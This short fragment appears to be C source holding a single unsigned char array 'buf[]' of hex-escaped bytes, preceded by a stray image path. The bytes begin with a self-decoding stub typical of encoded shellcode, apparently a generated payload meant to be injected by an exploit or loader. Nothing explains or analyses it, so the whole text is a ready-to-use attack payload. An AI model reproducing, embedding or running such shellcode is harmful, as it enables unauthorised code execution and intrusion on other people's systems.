 unsigned char buf[] =
"\xbd\xb4\xf8\x6d\x1f\xda\xc3\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x52\x83\xc0\x04\x31\x68\x0e\x03\xdc\xf6\x8f\xea\xe0\xef\xd2"
"\x15\x18\xf0\xb2\x9c\xfd\xc1\xf2\xfb\x76\x71\xc3\x88\xda\x7e"
"\xa8\xdd\xce\xf5\xdc\xc9\xe1\xbe\x6b\x2c\xcc\x3f\xc7\x0c\x4f"
"\xbc\x1a\x41\xaf\xfd\xd4\x94\xae\x3a\x08\x54\xe2\x93\x46\xcb"
"\x12\x97\x13\xd0\x99\xeb\xb2\x50\x7e\xbb\xb5\x71\xd1\xb7\xef"
"\x51\xd0\x14\x84\xdb\xca\x79\xa1\x92\x61\x49\x5d\x25\xa3\x83"
"\x9e\x8a\x8a\x2b\x6d\xd2\xcb\x8c\x8e\xa1\x25\xef\x33\xb2\xf2"
"\x8d\xef\x37\xe0\x36\x7b\xef\xcc\xc7\xa8\x76\x87\xc4\x05\xfc"
"\xcf\xc8\x98\xd1\x64\xf4\x11\xd4\xaa\x7c\x61\xf3\x6e\x24\x31"
"\x9a\x37\x80\x94\xa3\x27\x6b\x48\x06\x2c\x86\x9d\x3b\x6f\xcf"
"\x52\x76\x8f\x0f\xfd\x01\xfc\x3d\xa2\xb9\x6a\x0e\x2b\x64\x6d"
"\x71\x06\xd0\xe1\x8c\xa9\x21\x28\x4b\xfd\x71\x42\x7a\x7e\x1a"
"\x92\x83\xab\x8d\xc2\x2b\x04\x6e\xb2\x8b\xf4\x06\xd8\x03\x2a"
"\x36\xe3\xc9\x43\xdd\x1e\x9a\x61\x29\x1d\x41\x1e\x2f\x5d\x64"
"\x82\xa6\xbb\xec\x2a\xef\x14\x99\xd3\xaa\xee\x38\x1b\x61\x8b"
"\x7b\x97\x86\x6c\x35\x50\xe2\x7e\xa2\x90\xb9\xdc\x65\xae\x17"
"\x48\xe9\x3d\xfc\x88\x64\x5e\xab\xdf\x21\x90\xa2\xb5\xdf\x8b"
"\x1c\xab\x1d\x4d\x66\x6f\xfa\xae\x69\x6e\x8f\x8b\x4d\x60\x49"
"\x13\xca\xd4\x05\x42\x84\x82\xe3\x3c\x66\x7c\xba\x93\x20\xe8"
"\x3b\xd8\xf2\x6e\x44\x35\x85\x8e\xf5\xe0\xd0\xb1\x3a\x65\xd5"
"\xca\x26\x15\x1a\x01\xe3\x35\xf9\x83\x1e\xde\xa4\x46\xa3\x83"
"\x56\xbd\xe0\xbd\xd4\x37\x99\x39\xc4\x32\x9c\x06\x42\xaf\xec"
"\x17\x27\xcf\x43\x17\x62";